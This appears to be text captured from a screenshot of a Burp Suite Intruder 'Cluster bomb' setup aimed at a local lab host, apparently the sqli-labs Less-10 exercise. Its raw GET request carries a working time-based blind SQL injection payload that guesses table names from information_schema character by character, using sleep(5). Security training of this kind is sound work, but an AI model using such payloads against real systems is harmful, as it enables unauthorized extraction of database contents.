 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.205.131:8081
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /Less-10/?id=
1"%20and%20if(substring((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%20§0§,1),§1§,1)='§e§',sleep(5),0)%20--+ HTTP/1.1
2 Host: 192.168.205.131:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10